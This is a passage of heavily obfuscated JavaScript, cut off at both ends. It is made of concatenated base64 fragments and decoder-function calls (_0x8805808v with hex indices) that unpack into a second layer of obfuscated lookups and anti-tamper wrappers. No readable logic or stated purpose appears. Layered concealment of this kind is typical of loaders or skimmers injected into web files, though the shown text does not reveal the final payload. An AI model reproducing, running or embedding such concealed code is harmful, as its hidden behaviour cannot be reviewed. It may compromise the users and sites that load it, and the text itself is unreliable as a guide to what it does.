JykrSygweDIxOCwnNFdXdScpK0soM'+'Hg0MjAsJzFjSDYnKStLKDB4MzVlLCdoZ0'+'ZoJykrSygweDY3MCwndUZ5dCcpK0soMHg'+'yNGQsJ1RMQjInKStLKDB4NDk2LCdJdyFS'+'JykrSygweDIzZSwnQ0skIScpK0soMHgyN'+'mEsJ1szTUQnKStLKDB4NjZjLCdDSyQhJy'+_0x8805808v(0x151))+(_0x8805808v(0x131)+'StLKDB4M2Y1LCduRygxJykrSygweDZmNS'+'wnVExCMicpK0soMHg2OTAsJ3ZxbGYnKSt'+'LKDB4NjhmLCd6UjVWJykrSygweDIxYiwn'+'TnNLIycpK0soMHg0NmUsJ3F0b10nKStLK'+'DB4MWM5LCc3TnI1JykrSygweDYxOCwnNj'+'RXKCcpK0soMHgzZDQsJzEjeSQnKStLKDB'+'4MmVmLCduY0BQJykrSygweDQ5MiwnOWtm'+'bicpK0soMHgxN2YsJ3IlY2MnKStLKDB4M'+'zEwLCcxVipMJykrSygweGFjLCdWWk5tJy'+'krSygweDM3YiwnSllITScpK0soMHg2OTc'+'sJ0NGTFgnKStLKDB4NDRlLCcmZHV6Jykr'+'SygweDI0NSwnNjRXKCcpK0soMHg3OTcsJ'+'2gyV3knKStLKDB4NzNiLCd6UjVWJykrSy'+'gweDI2NCwnaDJXeScpK0soMHg0OWIsJ05'+'zSyMnKStLKDB4MmMxLCc0V1d1JykrSygw'+'eDIzNSwnVmU0ZycpK0soMHg3MzksJ2ZsU'+'XInKStLKDB4NTQ3LCc5a2ZuJykrSygweG'+'ZlLCdxdG9dJykrSygweDQ4NywnVyZveic'+_0x8805808v(0x174)+'LCc3TnI1JykrSygweDVlYSwnZmxRcicpK'+_0x8805808v(0x1a5)+_0x8805808v(0x29a)+'oMHgyYmIsJ3ZLJHEnKStLKDB4MjBiLCd6'+'dHVVJykrSygweDI2YiwndUZ5dCcpK0soM'+'Hg2ZWQsJ1pRcjQnKStLKDB4NmFmLCdyJW'+'NjJykrSygweDRkZCwnMSN5JCcpK0soMHg'+'zZjksJ1E3UGsnKStLKDB4MWY3LCd6UjVW'+'JykrSygweDFiNSwnVmU0ZycpK0soMHgzM'+'mMsJ3p0dVUnKStLKDB4MWJmLCdDRkxYJy'+'krSygweDRj')+(_0x8805808v(0xdc)+'StLKDB4NDg1LCdUTEIyJykrSygweGUzLC'+'c2NFcoJykrSygweDE1NCwnJmR1eicpK0s'+'oMHgyMjksJ3VYV1onKStLKDB4NWM2LCd1'+'WFdaJykrSygweDVkZSwnSWMxKCcpK0soM'+'Hg2Y2QsJ25HKDEnKStLKDB4NThmLCdXVG'+'M4JykrSygweDU3YSwnVyZveicpK0soMHg'+_0x8805808v(0x167)+_0x8805808v(0x142)+'SwnciVjYycpK0soMHgyZDEsJ3VeWkUnKS'+'tLKDB4NjBiLCdWZTRnJykrSygweDc2Yyw'+'nbkcoMScpK0soMHg1MDIsJ2kjdCgnKStL'+'KDB4MTFkLCcmZHV6JykrSygweDc1MCwnd'+_0x8805808v(0x18c)+'B4ZWUsJ2gyV3knKStLKDB4NzllLCdKWUh'+'NJykrSygweDYwYywnIyR4NicpK0soMHgy'+'ZTcsJ3p0dVUnKStLKDB4MjgwLCd1WFdaJ'+'ykrSygweDJhNywnZmxRcicpK0soMHg1OG'+'MsJ3F0b10nKStLKDB4YTMsJ11zXjMnKSt'+'LKDB4NTUzLCdMZUJwJykrSygweDcxYywn'+'SXchUicpK0soMHg1MmYsJzFjSDYnKStLK'+'DB4NmZiLCdLQCREJykrSygweDMxNSwndV'+_0x8805808v(0x1f0)+'xNjQsJ0xlQnAnKStLKDB4NWQ0LCdLQCRE'+'JykrSygweDJmMSwnV1RjOCcpK0soMHg1M'+'DgsJzFWKkwnKSsoSygweDdjMiwnT21WNi'+_0x8805808v(0x1c0)+'zLCd6UjVWJykrSygweDI0MiwnQ0skIScp'+'K0soMHgxNDYsJ1pRcjQnKStLKDB4MmM0L'+_0x8805808v(0x17e)+_0x8805808v(0x1c9))+('J0ljMSgnKStLKDB4MTk0LCdWZTRnJykrS'+'ygweDZhYywnQ0ZMWCcpK0soMHgzMGYsJy'+'MkeDYnKStLKDB4Mzk3LCdWWk5tJykrSyg'+'weDc4NCwnJldFaicpK0soMHgzMjIsJ1sz'+'TUQnKStLKDB4N2JhLCd2cWxmJykrSygwe'+'DczZCwnbmNAUCcpK0soMHg1MWYsJyYmSG'+_0x8805808v(0x2ce)+_0x8805808v(0x1b1)+'K0soMHhmNiwnWilIQCcpK0soMHg2M2UsJ'+'14mYTYnKStLKDB4NDMxLCdWWk5tJykrSy'+'gweDE2OSwnV1RjOCcpK0soMHgzZWUsJ3V'+'eWkUnKStLKDB4MTA5LCdJQnMzJykrSygw'+_0x8805808v(0x113)+'3knKStLKDB4M2VjLCdWZTRnJykrSygweD'+_0x8805808v(0x28d)+'nKStLKDB4Mzk5LCc0V1d1JykrSygweDI0'+'Yiwna3FZYicpK0soMHg2MjgsJzEjeSQnK'+'StLKDB4NzAxLCd1Rnl0JykrSygweDcxMi'+'wnVExCMicpK0soMHgzOTAsJ1E3UGsnKSt'+_0x8805808v(0x172)+'a3FZYicpK0soMHhhOSwnOWtmbicpK0soM'+_0x8805808v(0x296)+'sjJykrSygweDczMCwnelI1VicpK0soMHg'+'4YywnSXchUicpK0soMHg0M2MsJ1ZaTm0n'+'KStLKDB4MWJjLCd6UjVWJykrSygweDRjM'+_0x8805808v(0x2d0)+'tLKDB4MTIwLCdMZUJwJykrSygweDI4MSw'+'nIyR4NicpK0soMHg2ZDcsJ3VYV1onKStL'+_0x8805808v(0xa8)+'SN0KCcpK0soMHg0OTgsJzFjSDYnKStLKD'+'B4NWMzLCdJ')+('YzEoJykrSygweDEzNSwnVlpObScpK0soM'+'Hg1ZWIsJ3VGeXQnKStLKDB4NjQ4LCd1Xl'+'pFJykrSygweDNlNywndV5aRScpK0soMHg'+'0NDQsJzRXV3UnKStLKDB4NzA2LCdDRkxY'+'JykrSygweGMzLCd1Rnl0JykrSygweDMyN'+'ywnVyZveicpK0soMHgyMDYsJ0FrYnInKS'+'tLKDB4NmM2LCdoMld5JykrSygweDM0NCw'+'naSN0KCcpK0soMHgxOGIsJ2txWWInKStL'+_0x8805808v(0x210)+'Dg4cicpK0soMHgyM2QsJ1ZaTm0nKStLKD'+'B4M2M1LCdRN1BrJykrSygweDJkNCwnJmR'+_0x8805808v(0x28b)+'NjRjLCdeJmE2JykrSygweDc3OSwnciVjY'+'ycpK0soMHgzYzksJ2gyV3knKStLKDB4Mj'+'U0LCdXVGM4JykrSygweDQwYiwnSllITSc'+'pK0soMHg0MzgsJ2ZsUXInKStLKDB4NThl'+'LCcxVipMJykrSygweDJmYSwnMWNINicpK'+'0soMHgyMDMsJyg4OHInKStLKDB4NTYwLC'+'cjJHg2JykrSygweDM1MiwndnFsZicpK0s'+_0x8805808v(0x1fb)+'QnMzJykrSygweDQ3NiwnelI1VicpK0soM'+'Hg0ZjQsJ1RMQjInKStLKDB4NDE3LCdUTE'+'IyJykrSygweDM3NywnelI1VicpK0soMHh'+'mMCwnXXNeMycpK0soMHgzMmIsJ2ZsUXIn'+'KStLKDB4NjIwLCdOc0sjJykrSygweDEyN'+_0x8805808v(0x28c)+'tLKDB4NDYwLCc5a2ZuJykrSygweDIwNyw'+_0x8805808v(0x267)+'KDB4NTU0LCddc14zJykrSygweDJlYSwnV'+'yZveicpK0soMHg3NDIsJ1szTUQnKStLKD'+'B4MTllLCdy')+('JWNjJykrSygweDZlNSwnVmU0ZycpK0soM'+_0x8805808v(0x1e7)+'hjJykrSygweDdkOSwnXiZhNicpK0soMHg'+'zMGMsJ2hnRmgnKStLKDB4NGIxLCdUTEIy'+'JykrSygweDVmNCwnbkcoMScpK0soMHg3Y'+_0x8805808v(0x2d1)+_0x8805808v(0x251)+'sJ0NGTFgnKStLKDB4NjI0LCdLQCREJykr'+'SygweDZjNCwndVhXWicpK0soMHgxMzIsJ'+'25jQFAnKStLKDB4ZWIsJzFjSDYnKStLKD'+'B4MmViLCdMZUJwJykrSygweDU2YiwnIyR'+_0x8805808v(0x1a6)+'NDQ1LCd2cWxmJykrSygweDY3YSwnMSN5J'+'CcpK0soMHg5ZCwnZmxRcicpK0soMHgxMG'+_0x8805808v(0x171)+'rSygweDRkMSwnNFdXdScpK0soMHgxOTAs'+_0x8805808v(0x97)+'ygweDY4MywndVhXWicpK0soMHgxODIsJ2'+'gyV3knKStLKDB4MTJkLCd6dHVVJykrSyg'+'weDcyYiwnQ0skIScpK0soMHg2YzcsJ0pZ'+'SE0nKStLKDB4NDdkLCcjJHg2JykrSygwe'+'DJjZSwnN05yNScpK0soMHgzYmUsJ2kjdC'+'gnKStLKDB4NjIzLCdRN1BrJykrSygweDU'+'2NSwnQWticicpK0soMHgzNGQsJ25jQFAn'+_0x8805808v(0x2f6)+_0x8805808v(0xb7)+'soMHg1MjYsJ1opSEAnKStLKDB4NjFiLCd'+'uY0BQJykrSygweDRiOSwnQ0skIScpK0so'+'MHgyMjgsJ1opSEAnKStLKDB4M2FiLCdxd'+'G9dJykrSygweDJmMywndUZ5dCcpK0soMH'+'gxMDQsJ3Zx')+('bGYnKStLKDB4NDAzLCdmbFFyJykrSygwe'+_0x8805808v(0x10f)+'YnKStLKDB4NmM1LCc3TnI1JykrSygweDR'+'jNCwnSXchUicpK0soMHg0NjQsJzFjSDYn'+'KStLKDB4NmQ1LCdOc0sjJykrSygweDU4N'+'ywnSUJzMycpK0soMHgyYTgsJ1RMQjInKS'+'tLKDB4MzMxLCdBa2JyJykrSygweDY2NSw'+_0x8805808v(0x1b0)+'KDB4MmUwLCd6dHVVJykrSygweDQ1NCwnN'+_0x8805808v(0x2d2)+'gxMzAsJ14mYTYnKStLKDB4MzBlLCd6UjV'+'WJykrSygweDViNiwndV5aRScpK0soMHgz'+'NzAsJ3pSNVYnKStLKDB4NjUyLCdyJWNjJ'+'ykrSygweDJiYywnenR1VScpK0soMHgxMT'+'MsJ3p0dVUnKStLKDB4M2EyLCcxI3kkJyk'+_0x8805808v(0xed)+'J1szTUQnKStLKDB4MjJiLCdWWk5tJykrS'+'ygweGJhLCcxI3kkJykrSygweDY2NiwnVl'+'pObScpK0soMHgzMDQsJ2kjdCgnKStLKDB'+'4NmZhLCdxdG9dJykrSygweDEwYywnVmU0'+'ZycpK0soMHg3NzcsJ0pZSE0nKStLKDB4Y'+_0x8805808v(0x102)+'tLKDB4MTY1LCcmJkhjJykrSygweDE4Yyw'+'nUTdQaycpK0soMHg1MmQsJzdOcjUnKStL'+'KDB4Njk4LCdoMld5JykrSygweDYyMSwnO'+_0x8805808v(0x254)+'B4NDFiLCdUTEIyJykrSygweDk0LCdOc0s'+'jJykrSygweDI5MSwnSUJzMycpK0soMHg0'+'ZWEsJzdOcjUnKStLKDB4NzFkLCc2NFcoJ'+_0x8805808v(0x165)+'IsJzRXV3Un')+('KStLKDB4NjAzLCdJQnMzJykrSygweGU0L'+'CdPbVY2JykrSygweDYwZSwnTGVCcCcpK0'+'soMHgxZTgsJyZkdXonKSkrKEsoMHg2ZjQ'+'sJ3F0b10nKStLKDB4MmQ4LCcxI3kkJykr'+'SygweDU4MSwnVExCMicpK0soMHg0NWUsJ'+'25jQFAnKStLKDB4NTYzLCdpI3QoJykrSy'+'gweDU2Miwna3FZYicpK0soMHgxMDEsJ1d'+_0x8805808v(0x149)+'eGVhLCcxY0g2JykrSygweDRhNCwnS0AkR'+_0x8805808v(0x152)+'hlLCdPbVY2JykrSygweDM5NCwnUTdQayc'+'pK0soMHg0MjYsJ0ljMSgnKStLKDB4NDE5'+_0x8805808v(0x20c)+'0soMHgxZGIsJzEjeSQnKStLKDB4NjEwLC'+'c3TnI1JykrSygweDY0NiwnZmxRcicpK0s'+'oMHgzN2QsJ09tVjYnKStLKDB4ZDksJ0pZ'+'SE0nKStLKDB4NzFlLCd1Rnl0JykrSygwe'+'DUzZCwnSllITScpK0soMHg2N2IsJ1opSE'+'AnKStLKDB4NWQ2LCdDRkxYJykrSygweDI'+'wOSwnSllITScpK0soMHg3MGIsJyYmSGMn'+_0x8805808v(0x2a2)+'iwnIyR4NicpK0soMHgyZTUsJ1ZaTm0nKS'+'tLKDB4MzRlLCcxY0g2JykrSygweDIzOSw'+'nbmNAUCcpK0soMHg2NjAsJ11zXjMnKStL'+_0x8805808v(0x1d5)+'nR1VScpK0soMHg0MDQsJ25jQFAnKStLKD'+_0x8805808v(0x1fd)+'IYycpK0soMHg1MTIsJzFjSDYnKStLKDB4'+_0x8805808v(0x228)+'ycpK0soMHgzNjcsJ1ZlNGcnKStLKDB4Nm'+'YzLCdRN1Br')+('JykrSygweDcyOSwnQWticicpK0soMHgyZ'+'DMsJzY0VygnKStLKDB4NmU2LCdbM01EJy'+_0x8805808v(0x1c5)+'sJ25HKDEnKStLKDB4NjE2LCd2SyRxJykr'+'SygweDc0YywnUTdQaycpK0soMHg1ZDgsJ'+_0x8805808v(0xd6)+'gweDI3ZSwnZmxRcicpK0soMHhkNSwnT21'+'WNicpK0soMHg2YzEsJyZXRWonKStLKDB4'+'NTY3LCdJYzEoJykrSygweDNkMSwndV5aR'+'ScpK0soMHgyNzYsJ3pSNVYnKStLKDB4M2'+'MxLCdWZTRnJykrSygweDVhYSwnNFdXdSc'+'pK0soMHgyMDgsJzlrZm4nKStLKDB4NDJh'+'LCc0V1d1JykrSygweDYzMCwnSWMxKCcpK'+'0soMHgxYmQsJ0lCczMnKStLKDB4NmEyLC'+'d1Rnl0JykrSygweDU3OCwnSllITScpK0s'+'oMHg1ZmYsJzY0VygnKStLKDB4Nzc2LCdJ'+'QnMzJykrSygweDI3NSwnS0AkRCcpK0soM'+_0x8805808v(0x12c)+_0x8805808v(0x270)+_0x8805808v(0x242)+'JykrSygweDMxNiwnS0AkRCcpK0soMHgyO'+'TgsJyZXRWonKStLKDB4ZGIsJ05zSyMnKS'+_0x8805808v(0x1cb)+'rcVliJykrSygweDZhYSwnbmNAUCcpK0so'+'MHgzYzQsJ2ZsUXInKStLKDB4MjUwLCdXV'+'GM4JykrSygweDE2ZCwnXiZhNicpK0soMH'+_0x8805808v(0x2f4)+_0x8805808v(0x25c)+'NDksJ1pRcjQnKStLKDB4OTYsJ1ZlNGcnK'+'StLKDB4MmNkLCdrcVliJykrSygweDU0My'+'wndV5aRScp')+(_0x8805808v(0x277)+'CcjJHg2JykrSygweDM5ZSwnN05yNScpK0'+_0x8805808v(0x18f)+_0x8805808v(0x197)+'MHg1MTAsJ1szTUQnKStLKDB4NDAxLCd1X'+'lpFJykrSygweDdjYSwnQ0skIScpK0soMH'+_0x8805808v(0x1d0)+'EJykrSygweDI3NywnXXNeMycpK0soMHgz'+'MjYsJyMkeDYnKStLKDB4NGUxLCdJQnMzJ'+_0x8805808v(0xcc)+'ksJ0pZSE0nKStLKDB4MjllLCdUTEIyJyk'+_0x8805808v(0x276)+_0x8805808v(0x25f)+'ygweDM3MiwnTGVCcCcpK0soMHgyNDMsJ2'+'hnRmgnKStLKDB4NmI4LCcoODhyJykrSyg'+_0x8805808v(0x105)+'VjYnKStLKDB4NTc1LCdKWUhNJykrSygwe'+_0x8805808v(0x272)+'gnKStLKDB4MzUwLCdxdG9dJykrSygweGR'+_0x8805808v(0x2ea)+'K0soMHg1M2YsJ1E3UGsnKStLKDB4M2MzL'+'CdpI3QoJykrSygweDFhZSwnTnNLIycpK0'+_0x8805808v(0x230)+'3TnI1JykrSygweDMwYSwnS0AkRCcpK0so'+'MHg2YjksJyMkeDYnKStLKDB4MzQyLCdKW'+'UhNJykrSygweDNiZCwnMWNINicpK0soMH'+'g3YTQsJyZkdXonKStLKDB4NmJjLCdXJm9'+'6JykrSygweDI3ZCwnJmR1eicpK0soMHgy'+_0x8805808v(0x17d)+'ykrSygweDczNywnSXchUicpK0soMHgxNz'+'AsJ1RMQjIn')+('KStLKDB4MmE2LCcoODhyJykrSygweDQyZ'+_0x8805808v(0x1f3)+'tLKDB4NjczLCdrcVliJykrSygweDNlOCw'+'nMSN5JCcpK0soMHg1OTMsJzY0VygnKStL'+_0x8805808v(0x116)+_0x8805808v(0x1ec)+'B4N2NmLCdUTEIyJykrSygweDNiYiwnJld'+'FaicpK0soMHgxYTAsJ1ZlNGcnKStLKDB4'+'M2FkLCc0V1d1JykrSygweDUwOSwnXiZhN'+'icpK0soMHg2ODQsJ3pSNVYnKStLKDB4MW'+'Q1LCdoZ0ZoJykrSygweDViMSwnVExCMic'+_0x8805808v(0xf5)+'LCdKWUhNJykrSygweDY3MSwnenR1VScpK'+'0soMHgyZmYsJyg4OHInKStLKDB4MWZkLC'+'dDSyQhJykrSygweDJlMiwnVlpObScpK0s'+'oMHgxNDAsJ1opSEAnKStLKDB4NmRjLCdU'+'TEIyJykrSygweDc2MiwnMSN5JCcpK0soM'+'Hg2MDIsJ2txWWInKStLKDB4NDZhLCd2Sy'+_0x8805808v(0xce)+'1NGEsJ14mYTYnKStLKDB4MWExLCdJdyFS'+'JykrSygweDI5YSwnTnNLIycpK0soMHg3Y'+'WEsJzEjeSQnKStLKDB4NTgzLCcmV0VqJy'+'krSygweDU3MiwnT21WNicpK0soMHg1Y2U'+'sJ2kjdCgnKStLKDB4MjE2LCd6dHVVJykr'+_0x8805808v(0x9f)+'25HKDEnKStLKDB4NjY5LCduY0BQJykrSy'+'gweGE4LCdXJm96JykrSygweDNlMCwnXXN'+'eMycpK0soMHgzNjMsJzlrZm4nKStLKDB4'+_0x8805808v(0x2b2)+'CcpK0soMHgyYTEsJ3ZLJHEnKStLKDB4Nm'+'E0LCdBa2Jy')+(_0x8805808v(0xb6)+'mQsJ0lCczMnKStLKDB4MWI3LCcoODhyJy'+_0x8805808v(0xc4)+_0x8805808v(0x111)+_0x8805808v(0x2b5)+'3IlY2MnKStLKDB4YzYsJ3VGeXQnKStLKD'+'B4MmQ5LCdaUXI0JykrSygweDc0ZCwnSUJ'+'zMycpK0soMHgzOTMsJ3ZLJHEnKStLKDB4'+'NGM3LCd1WFdaJykrSygweDFlYSwnNjRXK'+'CcpK0soMHg0ODMsJ3ZLJHEnKStLKDB4Yj'+'YsJ0ljMSgnKSkrKEsoMHg0OGIsJ3F0b10'+'nKStLKDB4NTg4LCdDRkxYJykrSygweDQx'+'ZCwnelI1VicpK0soMHgyNDQsJ3VYV1onK'+_0x8805808v(0x112)+'wndUZ5dCcpK0soMHg5NSwnVmU0ZycpK0s'+'oMHhlNywnZmxRcicpK0soMHg2MGEsJzFj'+'SDYnKStLKDB4MzFhLCdyJWNjJykrSygwe'+'DY3OSwnJiZIYycpK0soMHgzZDMsJyZkdX'+'onKStLKDB4N2FiLCd6dHVVJykrSygweDZ'+'jZSwnMWNINicpK0soMHg1ZTEsJ1szTUQn'+'KStLKDB4MTc4LCd2cWxmJykrSygweDE0M'+'iwna3FZYicpK0soMHg1YmUsJ1E3UGsnKS'+_0x8805808v(0x1ae)+_0x8805808v(0x231)+'MHgyN2IsJ09tVjYnKStLKDB4NmZkLCcxI'+'3kkJykrSygweGNiLCdoMld5JykrSygweD'+'E2MiwnXXNeMycpK0soMHgzYjcsJ3VeWkU'+'nKStLKDB4MTYzLCcxVipMJykrSygweDY2'+'NCwnMSN5JCcpK0soMHg2ZTQsJzdOcjUnK'+'StLKDB4NjJkLCd6dHVVJykrSygweDRkMC'+'wndnFsZicp')+('K0soMHgxMzgsJyYmSGMnKStLKDB4MjFjL'+'CdoMld5JykrSygweDY5MiwnaSN0KCcpK0'+'soMHg3N2QsJyZXRWonKStLKDB4Mjc4LCc'+'3TnI1JykrSygweDEyYywndVhXWicpK0so'+'MHg1YTMsJ0NLJCEnKStLKDB4Njg1LCcoO'+_0x8805808v(0x211)+'gzNDYsJ1ZlNGcnKStLKDB4MzZmLCd6UjV'+_0x8805808v(0x24d)+'N2EsJyZXRWonKStLKDB4M2VhLCdLQCREJ'+'ykrSygweDcxNiwnQ0ZMWCcpK0soMHgzNT'+'gsJ1ZaTm0nKStLKDB4NGJhLCdBa2JyJyk'+'rSygweDY1OCwnelI1VicpK0soMHg1OWEs'+_0x8805808v(0x13f)+'ygweDc2ZiwnSllITScpK0soMHgzYjgsJz'+'EjeSQnKStLKDB4Mzc4LCdoMld5JykrSyg'+'weDU2YywnWilIQCcpK0soMHhiYiwnKDg4'+'cicpK0soMHgzNGMsJ3VeWkUnKStLKDB4N'+'mUxLCc2NFcoJykrSygweDFmMCwnbkcoMS'+'cpK0soMHgxZTQsJ0ljMSgnKStLKDB4NGI'+'3LCdXVGM4JykrSygweDQ0OCwnelI1Vicp'+'K0soMHg3ODgsJzY0VygnKStLKDB4YzIsJ'+'1ZlNGcnKStLKDB4NGY2LCdWZTRnJykrSy'+'gweDcyMSwnIyR4NicpK0soMHg3NTEsJ0N'+'GTFgnKStLKDB4YTEsJ11zXjMnKStLKDB4'+'NjgyLCdPbVY2JykrSygweDI3MywnJiZIY'+_0x8805808v(0x190)+'U2LCdBa2JyJykrSygweDI3NCwnV1RjOCc'+_0x8805808v(0xbe)+_0x8805808v(0x222)+'0soMHg0NjIsJ3VeWkUnKStLKDB4NDNiLC'+_0x8805808v(0x2f5))+(_0x8805808v(0x94)+_0x8805808v(0xff)+'gweDE0YywnS0AkRCcpK0soMHg2ZTcsJ3F'+'0b10nKStLKDB4NTFiLCduY0BQJykrSygw'+_0x8805808v(0x1db)+'TYnKStLKDB4NDM3LCc5a2ZuJykrSygweD'+'M1YywnKDg4cicpK0soMHg0ODQsJ2gyV3k'+_0x8805808v(0x2c9)+_0x8805808v(0x1c7)+'StLKDB4NGQ5LCd2cWxmJykrSygweDdiYi'+'wnN05yNScpK0soMHgzMjQsJzdOcjUnKSt'+'LKDB4MzliLCdxdG9dJykrSygweDUwNiwn'+'enR1VScpK0soMHg2NDUsJ3ZLJHEnKStLK'+'DB4M2Y2LCdMZUJwJykrSygweDE5YSwnaD'+'JXeScpK0soMHgyYWQsJ1ZaTm0nKStLKDB'+_0x8805808v(0x2be)+_0x8805808v(0xdb)+'TFhLCdoMld5JykrSygweDU2OCwnUTdQay'+'cpK0soMHgxMWEsJ2gyV3knKStLKDB4Njc'+'3LCdPbVY2JykrSygweDUyNCwnbkcoMScp'+_0x8805808v(0x2b3)+_0x8805808v(0xad)+'soMHgyZGEsJzFWKkwnKStLKDB4N2QwLCc'+'oODhyJykrSygweDIwNCwnZmxRcicpK0so'+'MHg2ZjEsJ0xlQnAnKStLKDB4NWEwLCdJY'+'zEoJykrSygweDNkNiwnaDJXeScpK0soMH'+'gzMTQsJ1E3UGsnKStLKDB4N2JlLCcmJkh'+'jJykrSygweDU0OCwnaSN0KCcpK0soMHg3'+_0x8805808v(0x235)+'ykrSygweDk4LCdJdyFSJykrSygweDVkMy'+'wnIyR4Nicp')+(_0x8805808v(0x150)+'CcxI3kkJykrSygweDIzZiwnenR1VScpK0'+'soMHg0YjIsJ25jQFAnKStLKDB4NDY2LCd'+'2cWxmJykrSygweGQ0LCcxY0g2JykrSygw'+_0x8805808v(0x2cb)+'FgnKStLKDB4MjhiLCd1Rnl0JykrSygweD'+'MxZiwnS0AkRCcpK0soMHg1MjgsJ09tVjY'+'nKStLKDB4NjAxLCc0V1d1JykrSygweDcw'+_0x8805808v(0x17c)+'StLKDB4MWJhLCc3TnI1JykrSygweDNjYy'+_0x8805808v(0x11b)+_0x8805808v(0x200)+'KDg4cicpK0soMHg0NjgsJ1ZlNGcnKStLK'+'DB4MTUxLCdyJWNjJykrSygweDQ3NSwnQ0'+'skIScpK0soMHgzMDYsJ25jQFAnKStLKDB'+_0x8805808v(0x2ab)+'NCcpK0soMHgzMTMsJzFWKkwnKStLKDB4N'+_0x8805808v(0x21d)+'cpK0soMHg0MTIsJ0lCczMnKStLKDB4YjA'+_0x8805808v(0x2e1)+'SygweDM2YywndnFsZicpK0soMHg3MTgsJ'+_0x8805808v(0xfa)+'gweDRjMiwnQ0skIScpK0soMHgzZDcsJ1d'+'UYzgnKStLKDB4NGFkLCd1Rnl0JykrSygw'+'eDM5NiwnKDg4cicpK0soMHg3OTgsJzFjS'+_0x8805808v(0x1b2)+'UyYSwnV1RjOCcpK0soMHg0ZjksJ1opSEA'+'nKStLKDB4MWQ2LCd1WFdaJykrSygweDU3'+'MCwndkskcScpK0soMHg2Y2MsJ09tVjYnK'+'StLKDB4MWI4LCd6dHVVJykrSygweDFlMi'+'wnenR1VScp')+('K0soMHg3MjQsJyYmSGMnKStLKDB4M2E4L'+_0x8805808v(0x1a2)+'soMHgxZjksJ1pRcjQnKStLKDB4NWE3LCc'+_0x8805808v(0x137)+'MHg0ZjUsJyZkdXonKStLKDB4MTc3LCdWW'+_0x8805808v(0xf2)+'g1ZTAsJzdOcjUnKStLKDB4N2E3LCdJYzE'+_0x8805808v(0x2ac)+'NWEsJ3p0dVUnKStLKDB4NGFlLCdJdyFSJ'+_0x8805808v(0xf9)+_0x8805808v(0x29b)+'rSygweDc3OCwnKDg4cicpK0soMHgyZGMs'+'J1szTUQnKStLKDB4MmNhLCdWWk5tJykrS'+_0x8805808v(0x20a)+'tAJEQnKStLKDB4NzVjLCd6UjVWJykrSyg'+_0x8805808v(0x2ed)+'JHEnKStLKDB4NTMwLCdJdyFSJykrSygwe'+_0x8805808v(0x1d9)+'YnKSkrKEsoMHgzNjksJ3ZxbGYnKStLKDB'+_0x8805808v(0x23b)+'WCcpK0soMHg0ODYsJ1szTUQnKStLKDB4N'+'GFhLCdoMld5JykrSygweDdiMCwnSUJzMy'+'cpK0soMHg2Y2YsJ1ZlNGcnKStLKDB4NGY'+'4LCdXJm96JykrSygweDM3OSwnKDg4cicp'+'K0soMHgyYzgsJ1cmb3onKStLKDB4NDRmL'+'CcoODhyJykrSygweDc2NCwnaSN0KCcpK0'+'soMHg2OWMsJ2hnRmgnKStLKDB4NWNhLCd'+'DSyQhJykrSygweDExYiwndVhXWicpK0so'+_0x8805808v(0x1a9)+_0x8805808v(0x2e0)+'g0YzYsJ0tA')+('JEQnKStLKDB4Mjg3LCd2SyRxJykrSygwe'+'DNmYywnSWMxKCcpKSxjW0soMHgyZGYsJy'+'MkeDYnKV09SygweDY5ZiwnZmxRcicpK0s'+_0x8805808v(0x2ca)+'eDZjOCwnXiZhNicpXT1mdW5jdGlvbihzL'+_0x8805808v(0x101)+_0x8805808v(0x136)+'pO30sY1tLKDB4YTIsJ2ZsUXInKV09ZnVu'+'Y3Rpb24ocyx0KXtyZXR1cm4gc3x8dDt9L'+'GNbSygweDMyYSwnOWtmbicpXT1mdW5jdG'+_0x8805808v(0xe3)+'gcyh0LHUsdyx4LHkseik7fSxjW0soMHg1'+'ZTgsJ0NGTFgnKV09ZnVuY3Rpb24ocyx0L'+'HUsdyx4KXtyZXR1cm4gcyh0LHUsdyx4KT'+'t9LGNbSygweDJjYiwnXiZhNicpXT1mdW5'+'jdGlvbihzLHQpe3JldHVybiBzfHx0O30s'+'Y1tLKDB4NzY1LCd1Rnl0JyldPUsoMHg1N'+'GIsJ3VYV1onKStLKDB4M2U1LCdWZTRnJy'+'krSygweDM5YywnaGdGaCcpKyddJyxjW0s'+'oMHhjOSwnXiZhNicpXT1LKDB4NzkwLCdJ'+'dyFSJykrSygweDNjZiwndnFsZicpK0soM'+'HgxMmEsJzEjeSQnKStLKDB4NjJiLCdBa2'+'JyJyksY1tLKDB4MTY2LCdDSyQhJyldPWZ'+'1bmN0aW9uKHMsdCl7cmV0dXJuIHModCk7'+'fSxjW0soMHg0NDMsJ2kjdCgnKV09Sygwe'+'DU4NCwnT21WNicpK0soMHgxYjIsJyZkdX'+_0x8805808v(0x178)+'4LCc3TnI1JykrJ10nLGNbSygweDMzOSwn'+'MWNINicpXT1LKDB4NmRhLCdaKUhAJykrS'+'ygweDJlOCwndUZ5dCcpK0soMHg1NmYsJ1'+_0x8805808v(0xbf))+('KDB4NDc4LCdbM01EJykrSygweDQ3MCwnK'+'Dg4cicpLGNbSygweDUyMCwna3FZYicpXT'+'1mdW5jdGlvbihzLHQpe3JldHVybiBzfHx'+_0x8805808v(0x141)+_0x8805808v(0x215)+'HUpO307dmFyIGQ9YyxmPWZ1bmN0aW9uKC'+'l7dmFyIHM9ISFbXTtyZXR1cm4gZnVuY3R'+'pb24odCx1KXt2YXIgdz1zP2Z1bmN0aW9u'+'KCl7dmFyIEw9XzB4NTQ0ODg3N2Q7aWYod'+'Sl7dmFyIHg9dVtMKDB4MmI3LCdBa2JyJy'+_0x8805808v(0x2c3)+'udWxsLHg7fX06ZnVuY3Rpb24oKXt9O3Jl'+'dHVybiBzPSFbXSx3O307fSgpO2Z1bmN0a'+'W9uIGcocyx0KXt2YXIgTT1LLHU9e307dV'+'tNKDB4M2IwLCdUTEIyJyldPWRbTSgweDM'+'2MCwnSUJzMycpXSx1W00oMHg2ZWMsJ2kj'+_0x8805808v(0x1ba)+'j1NO3JldHVybiBkW04oMHg1MjEsJ0ljMS'+_0x8805808v(0x1c3)+'1VScpXT1mdW5jdGlvbih6LEEpe3ZhciBP'+'PU07cmV0dXJuIGRbTygweDU1MSwnXiZhN'+'icpXSh6LEEpO30sdVtNKDB4NGRlLCd6dH'+_0x8805808v(0x275)+'gUD1NO3JldHVybiBkW1AoMHg0MzQsJ0l3'+'IVInKV0oeSx6LEEpO30sdVtNKDB4NjZkL'+'CdDRkxYJyldPWRbTSgweDVhNSwnaSN0KC'+_0x8805808v(0x26a)+'NKDB4NGJjLCcxVipMJyldLHVbTSgweDI2'+'YywnVmU0ZycpXT1mdW5jdGlvbih6LEEpe'+_0x8805808v(0x125)+'wnMVYqTCcp')+('XSh6LEEpO30sdVtNKDB4MjAwLCdBa2JyJ'+'yldPWRbTSgweDQ5ZSwnN05yNScpXSx1W0'+'0